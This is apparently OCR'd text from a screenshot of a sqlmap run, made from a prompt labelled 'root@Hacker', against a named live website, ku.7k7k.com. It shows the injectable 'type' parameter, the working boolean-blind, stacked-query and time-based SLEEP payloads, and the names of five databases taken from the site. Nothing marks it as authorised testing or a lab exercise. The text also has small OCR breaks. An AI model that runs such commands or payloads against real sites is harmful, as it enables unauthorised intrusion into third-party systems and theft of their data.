 [root@Hacker~]# Sqlmap sqlmap -u "http://ku.7k7k.com/index.php?type=1&page=1" -
dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 00:28:58
[00:28:59] [INFO] resuming back-end DBMS 'mysql'
[00:28:59] [INFO] testing connection to the target url
[00:29:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1 AND 8736=8736&page=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: type=1; SELECT SLEEP(5);-- &page=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=1 AND SLEEP(5)&page=1
---
[00:29:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[00:29:00] [INFO] fetching database names
[00:29:00] [INFO] fetching number of databases
[00:29:00] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[00:29:00] [INFO] retrieved:
[00:29:01] [WARNING] reflective value(s) found and filtering out
5
[00:29:08] [INFO] retrieved: information_schema
[00:31:54] [INFO] retrieved: 7k7kcard
[00:33:08] [INFO] retrieved: 7k7kcmstop
[00:34:39] [INFO] retrieved: DB_news
[00:35:49] [INFO] retrieved: cmstop
available databases [5]:
[*] 7k7kcard
[*] 7k7kcmstop
[*] cmstop
[*] DB_news
[*] information_schema